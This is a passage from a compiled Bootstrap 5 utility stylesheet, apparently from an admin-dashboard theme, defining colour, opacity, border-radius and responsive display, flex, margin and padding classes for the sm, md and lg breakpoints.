  color: rgba(var(--bs-success-rgb), var(--bs-text-opacity)) !important;
}

.text-info {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-info-rgb), var(--bs-text-opacity)) !important;
}

.text-warning {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-warning-rgb), var(--bs-text-opacity)) !important;
}

.text-danger {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-danger-rgb), var(--bs-text-opacity)) !important;
}

.text-light {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-light-rgb), var(--bs-text-opacity)) !important;
}

.text-dark {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-dark-rgb), var(--bs-text-opacity)) !important;
}

.text-black {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-black-rgb), var(--bs-text-opacity)) !important;
}

.text-white {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-white-rgb), var(--bs-text-opacity)) !important;
}

.text-body {
  --bs-text-opacity: 1;
  color: rgba(var(--bs-body-color-rgb), var(--bs-text-opacity)) !important;
}

.text-muted, .preview-list .preview-item .preview-item-content p .content-category, .email-wrapper .mail-sidebar .menu-bar .profile-list-item a .user .u-designation, .email-wrapper .mail-list-container .mail-list .content .message_text, .email-wrapper .mail-list-container .mail-list .details .date {
  --bs-text-opacity: 1;
  color: #9c9fa6 !important;
}

.text-black-50 {
  --bs-text-opacity: 1;
  color: rgba(0, 0, 0, 0.5) !important;
}

.text-white-50 {
  --bs-text-opacity: 1;
  color: rgba(255, 255, 255, 0.5) !important;
}

.text-reset {
  --bs-text-opacity: 1;
  color: inherit !important;
}

.text-opacity-25 {
  --bs-text-opacity: 0.25;
}

.text-opacity-50 {
  --bs-text-opacity: 0.5;
}

.text-opacity-75 {
  --bs-text-opacity: 0.75;
}

.text-opacity-100 {
  --bs-text-opacity: 1;
}

.bg-primary {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-primary-rgb), var(--bs-bg-opacity)) !important;
}

.bg-secondary {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-secondary-rgb), var(--bs-bg-opacity)) !important;
}

.bg-success, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-confirm {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-success-rgb), var(--bs-bg-opacity)) !important;
}

.bg-info {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-info-rgb), var(--bs-bg-opacity)) !important;
}

.bg-warning {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-warning-rgb), var(--bs-bg-opacity)) !important;
}

.bg-danger {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-danger-rgb), var(--bs-bg-opacity)) !important;
}

.bg-light {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-light-rgb), var(--bs-bg-opacity)) !important;
}

.bg-dark {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-dark-rgb), var(--bs-bg-opacity)) !important;
}

.bg-black {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-black-rgb), var(--bs-bg-opacity)) !important;
}

.bg-white {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-white-rgb), var(--bs-bg-opacity)) !important;
}

.bg-body {
  --bs-bg-opacity: 1;
  background-color: rgba(var(--bs-body-bg-rgb), var(--bs-bg-opacity)) !important;
}

.bg-transparent {
  --bs-bg-opacity: 1;
  background-color: transparent !important;
}

.bg-opacity-10 {
  --bs-bg-opacity: 0.1;
}

.bg-opacity-25 {
  --bs-bg-opacity: 0.25;
}

.bg-opacity-50 {
  --bs-bg-opacity: 0.5;
}

.bg-opacity-75 {
  --bs-bg-opacity: 0.75;
}

.bg-opacity-100 {
  --bs-bg-opacity: 1;
}

.bg-gradient {
  background-image: var(--bs-gradient) !important;
}

.user-select-all {
  user-select: all !important;
}

.user-select-auto {
  user-select: auto !important;
}

.user-select-none {
  user-select: none !important;
}

.pe-none {
  pointer-events: none !important;
}

.pe-auto {
  pointer-events: auto !important;
}

.rounded, .loader-demo-box {
  border-radius: 8px !important;
}

.rounded-0 {
  border-radius: 0 !important;
}

.rounded-1 {
  border-radius: 0.2rem !important;
}

.rounded-2 {
  border-radius: 8px !important;
}

.rounded-3 {
  border-radius: 0.3rem !important;
}

.rounded-circle {
  border-radius: 50% !important;
}

.rounded-pill {
  border-radius: 50rem !important;
}

.rounded-top {
  border-top-left-radius: 8px !important;
  border-top-right-radius: 8px !important;
}

.rounded-end {
  border-top-right-radius: 8px !important;
  border-bottom-right-radius: 8px !important;
}

.rounded-bottom {
  border-bottom-right-radius: 8px !important;
  border-bottom-left-radius: 8px !important;
}

.rounded-start {
  border-bottom-left-radius: 8px !important;
  border-top-left-radius: 8px !important;
}

.visible {
  visibility: visible !important;
}

.invisible {
  visibility: hidden !important;
}

@media (min-width: 576px) {
  .float-sm-start {
    float: left !important;
  }
  .float-sm-end {
    float: right !important;
  }
  .float-sm-none {
    float: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-grid {
    display: grid !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: inline-flex !important;
  }
  .d-sm-none {
    display: none !important;
  }
  .flex-sm-fill {
    flex: 1 1 auto !important;
  }
  .flex-sm-row {
    flex-direction: row !important;
  }
  .flex-sm-column {
    flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-sm-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-sm-wrap {
    flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .gap-sm-0 {
    gap: 0 !important;
  }
  .gap-sm-1 {
    gap: 0.25rem !important;
  }
  .gap-sm-2 {
    gap: 0.5rem !important;
  }
  .gap-sm-3 {
    gap: 1rem !important;
  }
  .gap-sm-4 {
    gap: 1.5rem !important;
  }
  .gap-sm-5 {
    gap: 3rem !important;
  }
  .justify-content-sm-start {
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    justify-content: center !important;
  }
  .justify-content-sm-between {
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    justify-content: space-around !important;
  }
  .justify-content-sm-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-sm-start {
    align-items: flex-start !important;
  }
  .align-items-sm-end {
    align-items: flex-end !important;
  }
  .align-items-sm-center {
    align-items: center !important;
  }
  .align-items-sm-baseline {
    align-items: baseline !important;
  }
  .align-items-sm-stretch {
    align-items: stretch !important;
  }
  .align-content-sm-start {
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    align-content: center !important;
  }
  .align-content-sm-between {
    align-content: space-between !important;
  }
  .align-content-sm-around {
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    align-content: stretch !important;
  }
  .align-self-sm-auto {
    align-self: auto !important;
  }
  .align-self-sm-start {
    align-self: flex-start !important;
  }
  .align-self-sm-end {
    align-self: flex-end !important;
  }
  .align-self-sm-center {
    align-self: center !important;
  }
  .align-self-sm-baseline {
    align-self: baseline !important;
  }
  .align-self-sm-stretch {
    align-self: stretch !important;
  }
  .order-sm-first {
    order: -1 !important;
  }
  .order-sm-0 {
    order: 0 !important;
  }
  .order-sm-1 {
    order: 1 !important;
  }
  .order-sm-2 {
    order: 2 !important;
  }
  .order-sm-3 {
    order: 3 !important;
  }
  .order-sm-4 {
    order: 4 !important;
  }
  .order-sm-5 {
    order: 5 !important;
  }
  .order-sm-last {
    order: 6 !important;
  }
  .m-sm-0 {
    margin: 0 !important;
  }
  .m-sm-1 {
    margin: 0.25rem !important;
  }
  .m-sm-2 {
    margin: 0.5rem !important;
  }
  .m-sm-3 {
    margin: 1rem !important;
  }
  .m-sm-4 {
    margin: 1.5rem !important;
  }
  .m-sm-5 {
    margin: 3rem !important;
  }
  .m-sm-auto {
    margin: auto !important;
  }
  .mx-sm-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .mx-sm-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .mx-sm-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .mx-sm-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .mx-sm-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .mx-sm-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .mx-sm-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-sm-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .my-sm-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .my-sm-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .my-sm-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .my-sm-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .my-sm-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .my-sm-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-sm-0 {
    margin-top: 0 !important;
  }
  .mt-sm-1 {
    margin-top: 0.25rem !important;
  }
  .mt-sm-2 {
    margin-top: 0.5rem !important;
  }
  .mt-sm-3 {
    margin-top: 1rem !important;
  }
  .mt-sm-4 {
    margin-top: 1.5rem !important;
  }
  .mt-sm-5 {
    margin-top: 3rem !important;
  }
  .mt-sm-auto {
    margin-top: auto !important;
  }
  .me-sm-0 {
    margin-right: 0 !important;
  }
  .me-sm-1 {
    margin-right: 0.25rem !important;
  }
  .me-sm-2 {
    margin-right: 0.5rem !important;
  }
  .me-sm-3 {
    margin-right: 1rem !important;
  }
  .me-sm-4 {
    margin-right: 1.5rem !important;
  }
  .me-sm-5 {
    margin-right: 3rem !important;
  }
  .me-sm-auto {
    margin-right: auto !important;
  }
  .mb-sm-0 {
    margin-bottom: 0 !important;
  }
  .mb-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .mb-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .mb-sm-3 {
    margin-bottom: 1rem !important;
  }
  .mb-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .mb-sm-5 {
    margin-bottom: 3rem !important;
  }
  .mb-sm-auto {
    margin-bottom: auto !important;
  }
  .ms-sm-0 {
    margin-left: 0 !important;
  }
  .ms-sm-1 {
    margin-left: 0.25rem !important;
  }
  .ms-sm-2 {
    margin-left: 0.5rem !important;
  }
  .ms-sm-3 {
    margin-left: 1rem !important;
  }
  .ms-sm-4 {
    margin-left: 1.5rem !important;
  }
  .ms-sm-5 {
    margin-left: 3rem !important;
  }
  .ms-sm-auto {
    margin-left: auto !important;
  }
  .p-sm-0 {
    padding: 0 !important;
  }
  .p-sm-1 {
    padding: 0.25rem !important;
  }
  .p-sm-2 {
    padding: 0.5rem !important;
  }
  .p-sm-3 {
    padding: 1rem !important;
  }
  .p-sm-4 {
    padding: 1.5rem !important;
  }
  .p-sm-5 {
    padding: 3rem !important;
  }
  .px-sm-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .px-sm-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .px-sm-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .px-sm-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .px-sm-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .px-sm-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .py-sm-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .py-sm-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .py-sm-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .py-sm-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .py-sm-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .py-sm-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .pt-sm-0 {
    padding-top: 0 !important;
  }
  .pt-sm-1 {
    padding-top: 0.25rem !important;
  }
  .pt-sm-2 {
    padding-top: 0.5rem !important;
  }
  .pt-sm-3 {
    padding-top: 1rem !important;
  }
  .pt-sm-4 {
    padding-top: 1.5rem !important;
  }
  .pt-sm-5 {
    padding-top: 3rem !important;
  }
  .pe-sm-0 {
    padding-right: 0 !important;
  }
  .pe-sm-1 {
    padding-right: 0.25rem !important;
  }
  .pe-sm-2 {
    padding-right: 0.5rem !important;
  }
  .pe-sm-3 {
    padding-right: 1rem !important;
  }
  .pe-sm-4 {
    padding-right: 1.5rem !important;
  }
  .pe-sm-5 {
    padding-right: 3rem !important;
  }
  .pb-sm-0 {
    padding-bottom: 0 !important;
  }
  .pb-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .pb-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .pb-sm-3 {
    padding-bottom: 1rem !important;
  }
  .pb-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .pb-sm-5 {
    padding-bottom: 3rem !important;
  }
  .ps-sm-0 {
    padding-left: 0 !important;
  }
  .ps-sm-1 {
    padding-left: 0.25rem !important;
  }
  .ps-sm-2 {
    padding-left: 0.5rem !important;
  }
  .ps-sm-3 {
    padding-left: 1rem !important;
  }
  .ps-sm-4 {
    padding-left: 1.5rem !important;
  }
  .ps-sm-5 {
    padding-left: 3rem !important;
  }
  .text-sm-start {
    text-align: left !important;
  }
  .text-sm-end {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
}

@media (min-width: 768px) {
  .float-md-start {
    float: left !important;
  }
  .float-md-end {
    float: right !important;
  }
  .float-md-none {
    float: none !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-grid {
    display: grid !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: flex !important;
  }
  .d-md-inline-flex {
    display: inline-flex !important;
  }
  .d-md-none {
    display: none !important;
  }
  .flex-md-fill {
    flex: 1 1 auto !important;
  }
  .flex-md-row {
    flex-direction: row !important;
  }
  .flex-md-column {
    flex-direction: column !important;
  }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-md-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-md-wrap {
    flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .gap-md-0 {
    gap: 0 !important;
  }
  .gap-md-1 {
    gap: 0.25rem !important;
  }
  .gap-md-2 {
    gap: 0.5rem !important;
  }
  .gap-md-3 {
    gap: 1rem !important;
  }
  .gap-md-4 {
    gap: 1.5rem !important;
  }
  .gap-md-5 {
    gap: 3rem !important;
  }
  .justify-content-md-start {
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    justify-content: center !important;
  }
  .justify-content-md-between {
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    justify-content: space-around !important;
  }
  .justify-content-md-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-md-start {
    align-items: flex-start !important;
  }
  .align-items-md-end {
    align-items: flex-end !important;
  }
  .align-items-md-center {
    align-items: center !important;
  }
  .align-items-md-baseline {
    align-items: baseline !important;
  }
  .align-items-md-stretch {
    align-items: stretch !important;
  }
  .align-content-md-start {
    align-content: flex-start !important;
  }
  .align-content-md-end {
    align-content: flex-end !important;
  }
  .align-content-md-center {
    align-content: center !important;
  }
  .align-content-md-between {
    align-content: space-between !important;
  }
  .align-content-md-around {
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    align-content: stretch !important;
  }
  .align-self-md-auto {
    align-self: auto !important;
  }
  .align-self-md-start {
    align-self: flex-start !important;
  }
  .align-self-md-end {
    align-self: flex-end !important;
  }
  .align-self-md-center {
    align-self: center !important;
  }
  .align-self-md-baseline {
    align-self: baseline !important;
  }
  .align-self-md-stretch {
    align-self: stretch !important;
  }
  .order-md-first {
    order: -1 !important;
  }
  .order-md-0 {
    order: 0 !important;
  }
  .order-md-1 {
    order: 1 !important;
  }
  .order-md-2 {
    order: 2 !important;
  }
  .order-md-3 {
    order: 3 !important;
  }
  .order-md-4 {
    order: 4 !important;
  }
  .order-md-5 {
    order: 5 !important;
  }
  .order-md-last {
    order: 6 !important;
  }
  .m-md-0 {
    margin: 0 !important;
  }
  .m-md-1 {
    margin: 0.25rem !important;
  }
  .m-md-2 {
    margin: 0.5rem !important;
  }
  .m-md-3 {
    margin: 1rem !important;
  }
  .m-md-4 {
    margin: 1.5rem !important;
  }
  .m-md-5 {
    margin: 3rem !important;
  }
  .m-md-auto {
    margin: auto !important;
  }
  .mx-md-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .mx-md-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .mx-md-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .mx-md-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .mx-md-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .mx-md-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .mx-md-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-md-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .my-md-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .my-md-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .my-md-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .my-md-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .my-md-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .my-md-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-md-0 {
    margin-top: 0 !important;
  }
  .mt-md-1 {
    margin-top: 0.25rem !important;
  }
  .mt-md-2 {
    margin-top: 0.5rem !important;
  }
  .mt-md-3 {
    margin-top: 1rem !important;
  }
  .mt-md-4 {
    margin-top: 1.5rem !important;
  }
  .mt-md-5 {
    margin-top: 3rem !important;
  }
  .mt-md-auto {
    margin-top: auto !important;
  }
  .me-md-0 {
    margin-right: 0 !important;
  }
  .me-md-1 {
    margin-right: 0.25rem !important;
  }
  .me-md-2 {
    margin-right: 0.5rem !important;
  }
  .me-md-3 {
    margin-right: 1rem !important;
  }
  .me-md-4 {
    margin-right: 1.5rem !important;
  }
  .me-md-5 {
    margin-right: 3rem !important;
  }
  .me-md-auto {
    margin-right: auto !important;
  }
  .mb-md-0 {
    margin-bottom: 0 !important;
  }
  .mb-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .mb-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .mb-md-3 {
    margin-bottom: 1rem !important;
  }
  .mb-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .mb-md-5 {
    margin-bottom: 3rem !important;
  }
  .mb-md-auto {
    margin-bottom: auto !important;
  }
  .ms-md-0 {
    margin-left: 0 !important;
  }
  .ms-md-1 {
    margin-left: 0.25rem !important;
  }
  .ms-md-2 {
    margin-left: 0.5rem !important;
  }
  .ms-md-3 {
    margin-left: 1rem !important;
  }
  .ms-md-4 {
    margin-left: 1.5rem !important;
  }
  .ms-md-5 {
    margin-left: 3rem !important;
  }
  .ms-md-auto {
    margin-left: auto !important;
  }
  .p-md-0 {
    padding: 0 !important;
  }
  .p-md-1 {
    padding: 0.25rem !important;
  }
  .p-md-2 {
    padding: 0.5rem !important;
  }
  .p-md-3 {
    padding: 1rem !important;
  }
  .p-md-4 {
    padding: 1.5rem !important;
  }
  .p-md-5 {
    padding: 3rem !important;
  }
  .px-md-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .px-md-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .px-md-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .px-md-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .px-md-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .px-md-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .py-md-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .py-md-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .py-md-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .py-md-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .py-md-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .py-md-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .pt-md-0 {
    padding-top: 0 !important;
  }
  .pt-md-1 {
    padding-top: 0.25rem !important;
  }
  .pt-md-2 {
    padding-top: 0.5rem !important;
  }
  .pt-md-3 {
    padding-top: 1rem !important;
  }
  .pt-md-4 {
    padding-top: 1.5rem !important;
  }
  .pt-md-5 {
    padding-top: 3rem !important;
  }
  .pe-md-0 {
    padding-right: 0 !important;
  }
  .pe-md-1 {
    padding-right: 0.25rem !important;
  }
  .pe-md-2 {
    padding-right: 0.5rem !important;
  }
  .pe-md-3 {
    padding-right: 1rem !important;
  }
  .pe-md-4 {
    padding-right: 1.5rem !important;
  }
  .pe-md-5 {
    padding-right: 3rem !important;
  }
  .pb-md-0 {
    padding-bottom: 0 !important;
  }
  .pb-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .pb-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .pb-md-3 {
    padding-bottom: 1rem !important;
  }
  .pb-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .pb-md-5 {
    padding-bottom: 3rem !important;
  }
  .ps-md-0 {
    padding-left: 0 !important;
  }
  .ps-md-1 {
    padding-left: 0.25rem !important;
  }
  .ps-md-2 {
    padding-left: 0.5rem !important;
  }
  .ps-md-3 {
    padding-left: 1rem !important;
  }
  .ps-md-4 {
    padding-left: 1.5rem !important;
  }
  .ps-md-5 {
    padding-left: 3rem !important;
  }
  .text-md-start {
    text-align: left !important;
  }
  .text-md-end {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
}

@media (min-width: 992px) {
  .float-lg-start {
    float: left !important;
  }
  .float-lg-end {
    float: right !important;
  }
  .float-lg-none {
    float: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-grid {
    display: grid !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex, .navbar .navbar-menu-wrapper .navbar-nav.navbar-nav-right .nav-item.nav-settings {
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: inline-flex !important;
  }
  .d-lg-none {
    display: none !important;
  }
  .flex-lg-fill {
    flex: 1 1 auto !important;
  }
  .flex-lg-row {
    flex-direction: row !important;
  }
  .flex-lg-column {
    flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-lg-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-lg-wrap {
    flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .gap-lg-0 {
    gap: 0 !important;
  }
  .gap-lg-1 {
    gap: 0.25rem !important;
  }
  .gap-lg-2 {
    gap: 0.5rem !important;
  }
  .gap-lg-3 {
    gap: 1rem !important;
  }
  .gap-lg-4 {
    gap: 1.5rem !important;
  }
  .gap-lg-5 {
    gap: 3rem !important;
  }
  .justify-content-lg-start {
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    justify-content: center !important;
  }
  .justify-content-lg-between {
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    justify-content: space-around !important;
  }
  .justify-content-lg-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-lg-start {
    align-items: flex-start !important;
  }
  .align-items-lg-end {
    align-items: flex-end !important;
  }
  .align-items-lg-center {
    align-items: center !important;
  }
  .align-items-lg-baseline {
    align-items: baseline !important;
  }
  .align-items-lg-stretch {
    align-items: stretch !important;
  }
  .align-content-lg-start {
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    align-content: center !important;
  }
  .align-content-lg-between {
    align-content: space-between !important;
  }
  .align-content-lg-around {
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    align-content: stretch !important;
  }
  .align-self-lg-auto {
    align-self: auto !important;
  }
  .align-self-lg-start {
    align-self: flex-start !important;
  }
  .align-self-lg-end {
    align-self: flex-end !important;
  }
  .align-self-lg-center {
    align-self: center !important;
  }
  .align-self-lg-baseline {
    align-self: baseline !important;
  }
  .align-self-lg-stretch {
    align-self: stretch !important;
  }
  .order-lg-first {
    order: -1 !important;
  }
  .order-lg-0 {
    order: 0 !important;
  }
  .order-lg-1 {
    order: 1 !important;
  }
  .order-lg-2 {
    order: 2 !important;
  }
  .order-lg-3 {
    order: 3 !important;
  }
  .order-lg-4 {
    order: 4 !important;
  }
  .order-lg-5 {
    order: 5 !important;
  }
  .order-lg-last {
    order: 6 !important;
  }
  .m-lg-0 {
    margin: 0 !important;
  }
  .m-lg-1 {
    margin: 0.25rem !important;
  }
  .m-lg-2 {
    margin: 0.5rem !important;
  }
  .m-lg-3 {
    margin: 1rem !important;
  }
  .m-lg-4 {
    margin: 1.5rem !important;
  }
  .m-lg-5 {
    margin: 3rem !important;
  }
  .m-lg-auto {
    margin: auto !important;
  }
  .mx-lg-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .mx-lg-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .mx-lg-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .mx-lg-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .mx-lg-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .mx-lg-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .mx-lg-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-lg-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .my-lg-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .my-lg-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .my-lg-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .my-lg-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .my-lg-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .my-lg-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-lg-0 {
    margin-top: 0 !important;
  }
  .mt-lg-1 {
    margin-top: 0.25rem !important;
  }
  .mt-lg-2 {
    margin-top: 0.5rem !important;
  }
  .mt-lg-3 {
    margin-top: 1rem !important;
  }
  .mt-lg-4 {
    margin-top: 1.5rem !important;
  }
  .mt-lg-5 {
    margin-top: 3rem !important;
  }
  .mt-lg-auto {
    margin-top: auto !important;
  }
  .me-lg-0 {
    margin-right: 0 !important;
  }
  .me-lg-1 {
    margin-right: 0.25rem !important;
  }
  .me-lg-2 {
    margin-right: 0.5rem !important;
  }
  .me-lg-3 {
    margin-right: 1rem !important;
  }
  .me-lg-4 {
    margin-right: 1.5rem !important;
  }
  .me-lg-5 {
    margin-right: 3rem !important;
  }
  .me-lg-auto {
    margin-right: auto !important;
  }
  .mb-lg-0 {
    margin-bottom: 0 !important;
  }
  .mb-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .mb-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .mb-lg-3 {
